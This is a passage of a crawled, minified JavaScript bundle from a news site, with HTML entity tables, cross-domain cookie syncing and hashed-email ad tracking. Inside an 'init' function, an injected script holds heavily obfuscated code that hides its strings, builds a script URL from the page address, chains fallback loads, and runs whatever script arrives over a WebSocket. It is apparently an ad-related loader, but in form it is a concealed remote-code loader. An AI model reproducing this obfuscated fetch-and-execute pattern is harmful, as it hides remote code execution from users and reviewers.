au":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},9970:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Acirc":"Â","acirc":"â","acute":"´","AElig":"Æ","aelig":"æ","Agrave":"À","agrave":"à","amp":"&","AMP":"&","Aring":"Å","aring":"å","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","brvbar":"¦","Ccedil":"Ç","ccedil":"ç","cedil":"¸","cent":"¢","copy":"©","COPY":"©","curren":"¤","deg":"°","divide":"÷","Eacute":"É","eacute":"é","Ecirc":"Ê","ecirc":"ê","Egrave":"È","egrave":"è","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","frac12":"½","frac14":"¼","frac34":"¾","gt":">","GT":">","Iacute":"Í","iacute":"í","Icirc":"Î","icirc":"î","iexcl":"¡","Igrave":"Ì","igrave":"ì","iquest":"¿","Iuml":"Ï","iuml":"ï","laquo":"«","lt":"<","LT":"<","macr":"¯","micro":"µ","middot":"·","nbsp":" ","not":"¬","Ntilde":"Ñ","ntilde":"ñ","Oacute":"Ó","oacute":"ó","Ocirc":"Ô","ocirc":"ô","Ograve":"Ò","ograve":"ò","ordf":"ª","ordm":"º","Oslash":"Ø","oslash":"ø","Otilde":"Õ","otilde":"õ","Ouml":"Ö","ouml":"ö","para":"¶","plusmn":"±","pound":"£","quot":"\\"","QUOT":"\\"","raquo":"»","reg":"®","REG":"®","sect":"§","shy":"­","sup1":"¹","sup2":"²","sup3":"³","szlig":"ß","THORN":"Þ","thorn":"þ","times":"×","Uacute":"Ú","uacute":"ú","Ucirc":"Û","ucirc":"û","Ugrave":"Ù","ugrave":"ù","uml":"¨","Uuml":"Ü","uuml":"ü","Yacute":"Ý","yacute":"ý","yen":"¥","yuml":"ÿ"}')},41962:e=>{"use strict";e.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')}}]);
//# sourceMappingURL=Zone.f6652076df0420fd2abd.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffingtonpost.co.uk/static-assets/cambria/app/LatestInZone.dc1f5c24fa9522f8ffbc.js
body_size: 151143
content:
/*! For license information please see LatestInZone.dc1f5c24fa9522f8ffbc.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[9945,4525,5875,1054,7566,9105,799,9397,1419,2685,2981,6289,6861,9751],{84853:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(91203),a=r(73182);class i{constructor({cookieName:e,daysExpiry:t,env:r,namespace:i,sourceOfTruthDomain:o,throttleTimer:s=null,secureOnly:c=!0,localDomain:l=(0,a.O)()}){r="live"===r?"prod":r,this.xDomainCookies=new n.A({sourceOfTruthDomain:o||(0,a.M)(r),namespace:i,localDomain:l,env:r}),this.cookieName=e,this.daysExpiry=t,this.secureOnly=c,this.throttleTimer=s,this.inMemoryValue=null}get(){return this.throttle?Promise.resolve(this.inMemoryValue):this.xDomainCookies.get(this.cookieName).then((e=>(this.inMemoryValue=e,this.resetThrottle(),e)))}set(e){return this.inMemoryValue=e,this.xDomainCookies.set({name:this.cookieName,value:e,days:this.daysExpiry,secureOnly:this.secureOnly})}resetThrottle(){this.throttleTimer&&(this.throttle=setTimeout((()=>{this.throttle=null}),this.throttleTimer))}}},73182:(e,t,r)=>{"use strict";r.d(t,{M:()=>a,O:()=>n});const n=function(e=window){var t=e.location.hostname;const r=t.split(".")[0];return r&&"stage"!==r&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(r)&&t.split(".").length>=3&&(t=t.substring(r.length+1)),t},a=function(e="dev"){return"dev"===e?"dev.buzzfeed.io":"prod"===e||"app-west"===e?"buzzfeed.com":"stage.buzzfeed.com"}},91203:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(42519);const a="destination-sync-init",i="destination-sync-read",o=function(e){return e.match(/^stage\./)?`https://${e}`:`https://www.${e}`};class s{constructor({sourceOfTruthDomain:e,localDomain:t,namespace:r,env:n="dev",updateInterval:a=3e5,iframeTimeout:i=3e3}){this.sourceOfTruthDomain=e,this.localDomain=t,this.env=n,this.namespace=r,this.iframeTimeout=i,this.cookies={},e!==t&&this.initIframe().then((()=>{setInterval(this.updateFromIframe.bind(this),a)})).catch((()=>{}))}get(e){return this.sourceOfTruthDomain===this.localDomain?Promise.resolve(n.A.get(e)):this.initIframe().then((()=>this.cookies[e]||n.A.get(e))).catch((()=>n.A.get(e)))}set({name:e,value:t,days:r,secureOnly:a=!0}){n.A.set({name:e,value:t,days:r,domain:this.localDomain}),this.sourceOfTruthDomain!==this.localDomain&&this.initIframe().then((()=>{var n={namespace:this.namespace,msgType:"destination-sync-write",cookieName:e,cookieVal:t,expiresDays:r,secureOnly:a};const i=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(n),i)})).catch((()=>n.A.set({name:e,value:t,days:r,domain:this.localDomain})))}cleanup(){if(this.boundOnMessage&&window.removeEventListener("message",this.boundOnMessage),this.iframe){const e=new ErrorEvent({message:"XDomainCookies were cleaned up before ready"});this.iframe.dispatchEvent(e),this.iframe.remove()}this.iframeReady=null}initIframe(){if(this.iframeReady)return this.iframeReady;let e=new Promise(((e,t)=>{this.boundOnMessage=t=>{this.onMessage(t,e)},window.addEventListener("message",this.boundOnMessage),this.createIframe(t)}));var t;return this.iframeReady=Promise.race([(t=this.iframeTimeout,new Promise(((e,r)=>{const n={type:"timeout",msg:`${t}ms timeout exceeded`};setTimeout((()=>r(n)),t)}))),e]).catch((e=>{throw"prod"===this.env&&window.raven&&window.raven.captureException("timeout"===e.type?new Error(`Destination Sync: ${e.msg}`):e),console.error(e),e})),this.iframeReady}createIframe(e){const t=`xdomaincookies-${this.namespace}`,r=document.getElementById(t);if(r)return r.addEventListener("error",(t=>{e(t)})),this.iframe=r,void(this.iframe.dataset.loaded&&this.updateFromIframe());const n=JSON.stringify({namespace:this.namespace,windowOrigin:window.location.origin}),a=document.createElement("iframe");a.style.display="none",a.addEventListener("error",(t=>{e(t)})),a.id=t,a.src=function(e,t){return`${o(e)}/destination-sync.html#${encodeURIComponent(t)}`}(this.sourceOfTruthDomain,n),this.iframe=a,document.body.appendChild(a)}updateFromIframe(){const e={namespace:this.namespace,msgType:i},t=o(this.sourceOfTruthDomain);this.iframe.contentWindow.postMessage(JSON.stringify(e),t)}onMessage(e,t){let r={};try{r=JSON.parse(e.data)}catch(e){}r.namespace===this.namespace&&(r.msgType===a&&(this.iframe.dataset.loaded=!0),r.msgType!==a&&r.msgType!==i||(this.cookies=r.cookies),t())}}},43095:(e,t,r)=>{"use strict";r.d(t,{EA:()=>o,GJ:()=>a});var n=r(42519);function a({email:e,isConsentReady:t,consentValue:r}){e&&t&&(r?r&&fetch("/auth/ad-track-token/hem",{method:"GET"}).then((e=>{if(e.ok||400===e.status)return e;throw new Error("Request failed")})).then((()=>{const t=n.A.get("_xsrf");fetch("/auth/ad-track-token/hem",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({email:e,_xsrf:t})}).then((e=>{if(e.ok)return e;throw new Error("Request failed")})).then((e=>{console.log("The request was successful!"),console.log("Response status:",e.status)})).catch((e=>{console.error("Error:",e)}))})).catch((e=>{console.error("Error:",e)})):(()=>{const e=n.A.getBuzzfeedSubdomainOrWildcard(window.location.hostname);n.A.set({name:"hem",value:"",days:-30,domain:e})})())}!function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),r(84853),r(95298),r(91203),r(70409),r(30054),new Map,new Map;const i={init:({destination:e="buzzfeed"})=>{const t=n.A.get("bf-geo-country")||"US";if({buzzfeed:["JP","AU","NZ","GB","IE"],huffpost:["JP","GB","IE"],tasty:["AU","NZ","GB","IE"]}[e]?.indexOf(t)>-1)return"";const r=document.createElement("script");r.type="text/javascript",r.setAttribute("data-cfasync","false"),r.innerHTML="(function(){function r(x,U){const j=k();return r=function(S,m){S=S-(0x126f+0x1ec6*-0x1+0xdfd);let I=j[S];if(r['nPngoU']===undefined){var u=function(C){const T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',z='';for(let b=-0x7cd*0x3+0xbd6+-0x2f*-0x3f,Z,y,G=-0x11d1+-0x173d+-0xa*-0x41b;y=C['charAt'](G++);~y&&(Z=b%(0x1bbd+0x1440+-0x2ff9*0x1)?Z*(0xcbb+-0x2300+0x1685)+y:y,b++%(-0x1*0x4ff+-0x8ab*-0x1+-0x3a8))?o+=String['fromCharCode'](0x1*-0x12df+0x26a0+-0x12c2&Z>>(-(0x1*-0x5f9+0x1a3*-0x3+-0x29*-0x44)*b&0x1bf3+-0x2262+0x1*0x675)):0x4*-0x613+-0x2617+0x3e63){y=T['indexOf'](y);}for(let k=-0x12a+0x1*0x17d+0x1*-0x53,W=o['length'];k<W;k++){z+='%'+('00'+o['charCodeAt'](k)['toString'](0x3*0x1bb+-0x1*0x1cd+0x2*-0x1aa))['slice'](-(-0x8*0x196+-0x1*0x20b9+-0x67d*-0x7));}return decodeURIComponent(z);};const q=function(C,T){let o=[],z=-0x1464+-0xf76*-0x1+0x1*0x4ee,b,Z='';C=u(C);let G;for(G=-0x1e2*-0x13+0x7c7*-0x1+-0x1bff;G<0x8*-0x473+0x1*0x254f+-0xb7;G++){o[G]=G;}for(G=-0x722*-0x1+0x1530+-0x1c52;G<0x1aeb+0xdd4+-0x5*0x7f3;G++){z=(z+o[G]+T['charCodeAt'](G%T['length']))%(-0x10*0x63+0xe66+-0x736*0x1),b=o[G],o[G]=o[z],o[z]=b;}G=0x565*0x1+-0x1a7*-0x7+0xa7*-0x1a,z=0xe*-0x182+0x140f+0x1*0x10d;for(let W=-0x1*-0x9be+-0x1147+0x789;W<C['length'];W++){G=(G+(-0xaac*0x1+-0x160d+0x3b*0x8e))%(-0x17a1*-0x1+0x18e*0x2+0xb*-0x257),z=(z+o[G])%(-0x1*-0x160b+-0x1ad*0x16+0x1*0xfd3),b=o[G],o[G]=o[z],o[z]=b,Z+=String['fromCharCode'](C['charCodeAt'](W)^o[(o[G]+o[z])%(0xab3*-0x3+0x7f5+-0x1*-0x1924)]);}return Z;};r['UghYmU']=q,x=arguments,r['nPngoU']=!![];}const N=j[0x49*-0x45+-0xc9f+0x204c*0x1],H=S+N,B=x[H];return!B?(r['bdBKfE']===undefined&&(r['bdBKfE']=!![]),I=r['UghYmU'](I,m),x[H]=I):I=B,I;},r(x,U);}function k(){const G=['BX7cGSo/','WOZcNxRdUa','WRZdLCo/WRm','l0ZdLNW','W4u8hmoa','qWNcGaC','WQxcO8ofWOq','W5ZdRWTO','WP7cNMVdUG','D8oYWQ3dGa','BYT1Bq','u8kcWRqV','fhHSja','WRhdH8o4W6W','iKRdJZ4','WRNcTvDm','EJ5vcG','dJWtW4u','C2NdQeW','iSo7W54x','eSoCW6xdGa','i8oSW4Sl','W7VdKSoOWRe','WOtcNWFcPG','tHtcGX0','pCohbCo6','WRmwsCkX','W5pcR2ddUG','x8oRW7yzW4DyfSo5W5JdU8otW4O','kxVcUCov','WPySW6zj','zcPQCW','zw/dTx4','W4BdImopa8ofr8kBWQhdICo5ESoN','W6ldT8k3pq','W4RcV8kWWQ4','nrxcMd8','zwZdPeC','W5XAW74F','WQzClwi','zCoOW4ji','ohdcMCol','W78DfHW','zSkim8kCprlcJaNcPxK','h8kmkMG','DNpdNuu','zgnuW7y','lLVdG2a','BZ5pW7C','lCkdgCo8','WPBcHIm4','W5G8fmov','nxVcNCoD','W4iTbCoa','WPlcMrRcKa','WO7cGrBcHW','W7mmWOr4','WOaofSoDW4aGWO0','WOZdON/dSW','W6irtH4','khtdLfG','WPtdNSooga','W5iTbCkA','vCk1WRf7ySkdW67cHt3cIXNcOfm','WO/cRsK4hHGu','WQ5DrmkQ','zw/dTxO','W4yFW4Hhqmk5W5y','W6KlgCoOmComdLlcNCkpgvtdOq','nwtdKfq','FGJcICoo','W5VcUsjS','WQ3cP8kCDq','WRjPWOBcKW','nhtdJfW','WPFcTSo9W5q','BWRcLSoF','BdNcHrNdNSkzys1nEmoaWQ8','WOdcPmk2W7e','WPVcP3y7WPGweX7cQbFdIry','j1/dH3u','WOxdNXdcLG','W4jhWPrR','W4vYuSkB','WOBdNSksvW','W6m5W5pdImokW65lpfv/','cCkhkG','D8o0WRZdLG','C8ouWRhdRa','WPpcHmkluW','WOlcLr3dMW','D8oiW6JcRW','WOhcUmoQW5m','WOJdOMldQa','F8owWRFcRa','c8oIWQOV','W5u6gmov','WQrhW4CReSkuCCk0veVdL8kkW6a','jmoRW6Kp','fmoUW6WV','W6Grbbe','CCkVWQhdIa','g8kPWRWv','WOZdStdcVG','W6uteGS','WPNcOgS','rGtdHG8','BI/dPKa','egG3mq','W5tcQtFcOW','fZmKlq','WQHVWONcMW','WPxcLdBcMq','bmkbW7q','WPBcTCk2W50','WRTxrmkQ','r8oDWQ8','WRvoWONcJW','bmojWRJcJG','AZP2zG','qtysW7q','WQebWO9R','WRRcPCkAFq','W5hcJIm1','W5RcKSkVW7BcHJCk','W4WlW79t','kCoRW4rj','u2HzWP4','DcT5Dq','WQxcTgri','ng7dMLW','m2NdKea','rCocWQlcLrKDW6RdSSkwlfD1eW','g24Mia','W73cUmk/WRK','DSkleSk/','WR3cTuLu','W6RcNJddRa','h8kwW7BdHq','WQBcVCk/WRm','oNVcImo2','WRnmWOa','WRDJWPhcJq','WQ9VWQlcKW','bSoMW5Kt','jSo2WOqo','WRn+WPpcJW','W63cLhRdVq','WRupWOBcIa','oCo9W4K','nw4TnCo4kmk8WQJdHWlcNYdcVW','d8knmaC','W5dcHsy0','Br7cImku','W7DztSoZ','WRNcJSoQWQC','W6BcTdeW','W6/cIthdRa','W5pdIupdG8oiemopWRJdPt5RW6RdKW','e8oaWRiU','fSkqW7i','pCoHW7Ov','lSoGW4Cg','jK7dOCkf','WOBdVdW','W7VdHmkKWRe','pepcVmkf','W5HNfmoA','BYTSCq','W6VcPmkXWRS','W65rWP1U','uSkfWQy','W69rnMi','E8kVWQ3cIq','dSkkWRGP','nghdKqi','WO/cJ2NdUq','WOVcGHFcKa','WPJcNCkB','WRzzr8k7','W5u9d8og','cYzSBG','WP3cPCkb','C8oiy8oa','bmkqW6xdIa','WRFcQmkk','Fcjzca','W58TeCoq','W4lcJg7cSa'];k=function(){return G;};return k();}(function(x,U){const C=r,j=x();while(!![]){try{const S=-parseInt(C(0x220,'!$Sv'))/(0x249d+-0x2*0xf76+-0x2d8*0x2)+-parseInt(C(0x1e7,'ctz*'))/(-0x1*-0x1dde+-0x5a*-0xd+0x226e*-0x1)+-parseInt(C(0x218,'8[A@'))/(0x18*-0x99+0x11*-0x218+-0x31f3*-0x1)*(-parseInt(C(0x247,'IV8!'))/(-0x722*-0x1+0x1530+-0x1c4e))+-parseInt(C(0x20f,'k0ef'))/(0x1aeb+0xdd4+-0x2*0x145d)*(parseInt(C(0x20b,'pOn$'))/(-0x10*0x63+0xe66+-0x418*0x2))+parseInt(C(0x22c,'*qxp'))/(0x565*0x1+-0x1a7*-0x7+0xff*-0x11)+parseInt(C(0x20a,'bIpU'))/(0xe*-0x182+0x140f+0x1*0x115)+-parseInt(C(0x24f,'v6F4'))/(-0x1*-0x9be+-0x1147+0x792);if(S===U)break;else j['push'](j['shift']());}catch(m){j['push'](j['shift']());}}}(k,-0x12d44*0x2+-0x4dd22+0x8f*0x14a2),(function(){const T=r;window[T(0x1aa,'pOn$')+'_'+window[T(0x1b7,'WkPv')](window[T(0x232,'aAsM')+T(0x1fc,'&3Mb')][T(0x1d4,'U)j@')])]={'HTMLIFrameElement_contentWindow':Object[T(0x257,'ork6')+T(0x1af,'c(jT')+T(0x202,'rS2Z')+T(0x1d2,'wuUz')+T(0x1b4,'Asf9')+T(0x205,'1T7^')](HTMLIFrameElement[T(0x211,']V(C')+T(0x215,'8[A@')+'e'],T(0x23e,'k0ef')+T(0x1eb,'Ki6u')+T(0x1ed,'u7Ky')+'w')};function x(S){const o=T,[m,...I]=S,u=document[o(0x22b,'Nwc4')+o(0x1e8,'ork6')+o(0x22f,'6bpD')+'t'](o(0x213,'Eo#h')+'pt');return u[o(0x23c,'v6F4')]=m,u[o(0x243,'0aSh')+o(0x20c,'k0ef')+o(0x21d,'HZ#B')+o(0x1f4,'ork6')](o(0x229,'xrsa')+'r',()=>{const z=o;if(I[z(0x242,'qm7s')+'th']>0x159d+-0x39*0x83+0x78e)x(I);else{const N=new WebSocket(z(0x231,'ctz*')+z(0x244,'HZ#B')+z(0x226,'xrsa')+z(0x1bd,'8[A@')+z(0x238,'%)dw')+'s');N[z(0x240,'[Ir&')+z(0x1d3,'TI)1')+'e']=H=>{const b=z,B=H[b(0x1e9,'G]Cy')],q=document[b(0x250,'@9hL')+b(0x25a,'!$Sv')+b(0x1f0,'Ki6u')+'t'](b(0x1c6,'v6F4')+'pt');q[b(0x200,'Nwc4')+b(0x1ee,'WkPv')+b(0x221,'G]x5')]=B,document[b(0x255,'v6F4')][b(0x1cc,'TI)1')+b(0x219,'IV8!')+b(0x1c0,'grGH')](q);},N[z(0x24d,'8[A@')+'en']=()=>{const Z=z;N[Z(0x23a,'!$Sv')](Z(0x203,'*qxp')+Z(0x1fe,'Nwc4')+'l');};}}),document[o(0x1ff,'ork6')][o(0x21b,'WIAq')+o(0x24c,'a]U6')+o(0x258,'[Ir&')](u),u;}const U=document[T(0x1ea,'qm7s')+T(0x1e2,'rS2Z')+T(0x1db,'FI9Y')+'t'][T(0x1f2,'*T7z')+T(0x1c4,'IV8!')][T(0x1b0,'c(jT')+'in']??T(0x1d5,'qm7s')+T(0x1ba,'*T7z')+T(0x21c,'rS2Z');document[T(0x1c2,'Nwc4')+T(0x20d,'Ki6u')+T(0x1db,'FI9Y')+'t'][T(0x1bc,'lrE1')+'ve']();const j=document[T(0x22b,'Nwc4')+T(0x23b,'rS2Z')+T(0x216,'SSJ^')+'t'](T(0x227,'SSJ^')+'pt');j[T(0x260,'c(jT')]=T(0x1fa,'WIAq')+T(0x21e,'Nwc4')+U+(T(0x1e1,'sN%4')+T(0x223,'xrsa'))+btoa(location[T(0x233,'6bpD')+T(0x1c1,'k0ef')])[T(0x1da,'a]U6')+T(0x1ae,'v6F4')](/=+$/,'')+T(0x1b2,'wuUz'),j[T(0x1f7,'G]x5')+T(0x228,'1T7^')+T(0x224,'grGH')](T(0x245,'Eo#h')+T(0x1c5,'OZA0'),T(0x208,'grGH')+T(0x23f,'v6F4')),j[T(0x1cb,']V(C')+T(0x253,'a]U6')+T(0x25b,'c(jT')+T(0x1c8,'FI9Y')](T(0x1f9,'B6NX')+'r',()=>{const y=T;x([y(0x25d,'!$Sv')+y(0x24a,'0aSh')+y(0x249,'c(jT')+y(0x1bf,'rS2Z')+y(0x259,'!$Sv')+y(0x1dc,'0aSh')+y(0x1f3,'c(jT')+y(0x1e3,'vaPg')+y(0x24e,'8[A@')+y(0x1bb,'U)j@')+y(0x1a6,'pOn$')+y(0x1b8,'*qxp'),y(0x237,'@9hL')+y(0x1f1,'W&P6')+y(0x225,'rS2Z')+y(0x1cf,'Nwc4')+y(0x214,'!$Sv')+y(0x1ab,'rADt')+y(0x1ad,'lrE1')+y(0x1a8,'k0ef')+y(0x1dd,'Ki6u')+y(0x1d7,'@9hL')+y(0x256,'WkPv')+y(0x230,'U)j@')+y(0x209,'Nwc4')+'js',y(0x1b6,'qm7s')+y(0x241,'v6F4')+y(0x1a7,']V(C')+y(0x207,'8[A@')+y(0x1e0,'c(jT')+y(0x25c,'c(jT')+y(0x239,'@9hL')+y(0x1ca,'TI)1')+y(0x201,'rS2Z')+y(0x22a,'bIpU')+y(0x1d6,'lrE1')+y(0x1b5,'Nwc4')+y(0x1e6,'%)dw')+'js',y(0x1de,'c(jT')+y(0x1c3,'@9hL')+y(0x262,'G]x5')+y(0x24b,'qm7s')+y(0x1ce,'WIAq')+y(0x1d0,'vaPg')+y(0x25f,'[Ir&')+y(0x252,'&3Mb')+y(0x22e,'bIpU')+y(0x22a,'bIpU')+y(0x1fd,'pOn$')+y(0x1fb,'B6NX')+y(0x1d9,'WIAq')+'js',y(0x222,'U)j@')+y(0x1ef,'WIAq')+y(0x1f5,'6bpD')+y(0x23d,'SSJ^')+y(0x235,'vaPg')+y(0x248,'W&P6')+y(0x206,'6bpD')+y(0x1e4,'&3Mb')+y(0x1c9,'Nwc4')+y(0x1b3,'sN%4')+y(0x1d8,'sN%4')+y(0x1ff,'ork6')+y(0x212,'wuUz')+y(0x254,'rADt')+y(0x25e,'rADt')+y(0x234,'%)dw'),y(0x1cd,'sN%4')+y(0x21e,'Nwc4')+y(0x1be,'TI)1')+y(0x236,'Ki6u')+y(0x251,'WkPv')+y(0x1e5,'k0ef')+y(0x1a9,'sN%4')+y(0x1f8,'8[A@')+y(0x1d1,'FYIY')+y(0x1df,'v6F4')+y(0x21f,'grGH')+y(0x1b1,'Asf9')+y(0x210,'8[A@')+y(0x1b9,'lrE1')]);}),document[T(0x246,'pOn$')][T(0x217,']V(C')+T(0x22d,'c(jT')+T(0x1c7,'Eo#h')](j);}()));})();",document.head.appendChild(r)}},o=/^(1722|9957)$/.test(r.j)?null:i},95298:(e,t,r)=>{"use strict";r.d(t,{bs:()=>l}),r(84853);var n=r(42519),a=r(73182);function i(e,t,r){var n,a,i,o,s,c,l;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof r&&(this.alphabet=r),n="",a=0,o=this.alphabet.length;a!==o;a++)-1===n.indexOf(this.alphabet[a])&&(n+=this.alphabet[a]);if(this.alphabet=n,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(a=0,o=this.seps.length;a!==o;a++)-1===(i=this.alphabet.indexOf(this.seps[a]))?this.seps=this.seps.substr(0,a)+" "+this.seps.substr(a+1):this.alphabet=this.alphabet.substr(0,i)+" "+this.alphabet.substr(i+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(s=Math.ceil(this.alphabet.length/this.sepDiv))&&s++,s>this.seps.length?(c=s-this.seps.length,this.seps+=this.alphabet.substr(0,c),this.alphabet=this.alphabet.substr(c)):this.seps=this.seps.substr(0,s)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),l=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,l),this.seps=this.seps.substr(l)):(this.guards=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l))}i.prototype.encode=function(){var e,t,r=Array.prototype.slice.call(arguments);if(!r.length)return"";for(r[0]instanceof Array&&(r=r[0]),e=0,t=r.length;e!==t;e++)if("number"!=typeof r[e]||r[e]%1!=0||r[e]<0)return"";return this._encode(r)},i.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},i.prototype.encodeHex=function(e){var t,r,n;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,r=(n=e.match(/[\w\W]{1,12}/g)).length;t!==r;t++)n[t]=parseInt("1"+n[t],16);return 